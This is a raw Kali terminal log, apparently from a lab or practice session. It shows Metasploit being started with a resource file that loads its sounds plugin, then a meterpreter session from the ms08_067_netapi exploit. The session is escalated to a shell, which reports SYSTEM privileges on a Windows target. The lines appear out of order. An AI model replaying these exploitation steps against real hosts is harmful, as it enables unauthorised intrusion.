 root@kali:/usr/share/metasploit-framework# echo version > resource.rc
root@kali:/usr/share/metasploit-framework# echo load sounds >> resource.rc
root@kali:/usr/share/metasploit-framework# msfconsole -r resource.rc
Help
msf exploit(ms08_067_netapi) > session -i
[-] Unknown command: session.
msf exploit(ms08_067_netapi) > sessions
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > cmd
[-] Unknown command: cmd.
meterpreter > shell
Process 5060 created.
dBBBBBBb  dBBBP dBBBBBBP dBBBBBb  .                       o
'   dB'                     BBP
dB'dB'dB' dBBP     dBP     dBP BB
dB'dB'dB' dBP      dBP     dBP  BB
dB'dB'dB' dBBBBP   dBP     dBBBBBBB
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
.                  .                  dB' dBP    dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
whoami
nt authority\system
.
o                  To boldly shell were no
shell has gone before
exit
meterpreter > exit
[*] Shutting down Meterpreter...
msf exploit(ms08_067_netapi) > back
msf >
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.8-                             ]
+ -- --=[ 1519 exploits - 880 auxiliary - 259 post        ]
+ -- --=[ 437 payloads - 38 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing resource.rc for ERB directives.
resource (resource.rc)> version
Framework: 4.11.8-
Console  : 4.11.8-.15168
resource (resource.rc)> load sounds
[*] Successfully loaded plugin: sounds
msf exploit(ms08_067_netapi) >